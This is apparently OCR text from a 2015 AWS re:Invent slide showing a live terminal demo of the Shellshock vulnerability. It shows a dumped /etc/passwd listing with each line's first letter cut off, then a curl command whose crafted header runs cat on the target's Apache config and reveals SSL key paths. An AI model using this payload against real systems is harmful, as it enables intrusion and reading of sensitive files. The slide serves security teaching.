 AWS
re:Invent
amazon
web services
2. Python
p:x:7:7:lp:/var/spool/lpd:/bin/sh
ail:x:8:8:mail:/var/mail:/bin/sh
ews:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
roxy:x:13:13:proxy:/bin:/bin/sh
ww-data:x:33:33:www-data:/var/www:/bin/sh
ackup:x:34:34:backup:/var/backups:/bin/sh
ist:x:38:38:Mailing List Manager:/var/list:/bin/sh
rc:x:39:39:ircd:/var/run/ircd:/bin/sh
nats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
obody:x:65534:65534:nobody:/nonexistent:/bin/sh
ibuuid:x:100:101::/var/lib/libuuid:/bin/sh
yslog:x:101:103::/home/syslog:/bin/false
essagebus:x:102:105::/var/run/dbus:/bin/false
hoopsie:x:103:106::/nonexistent:/bin/false
andscape:x:104:109::/var/lib/landscape:/bin/false
shd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
buntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
10:50:44 ] ~
# : curl shellshock.deepdemo.ca/cgi-bin/submit -H "a:() { b; };echo;/bin/cat /etc/apache2/sites-enabled/000-default | grep -A
2 -B 2 SSL
erverAdmin admin@deepdemo.ca
SSLEngine on
SSLCertificateFile /home/ubuntu/deepdemo.crt
SSLCertificateKeyFile /home/ubuntu/deepdemo.key
SSLCertificateChainFile /home/ubuntu/chain.crt
DocumentRoot /var/www
10:51:01 ] ~
# :
© 2015 Amazon.com, Inc. and its affiliates. All rights reserved. May not be copied, modified, or distributed in whole or in part without the express consent of Amazon.com, Inc.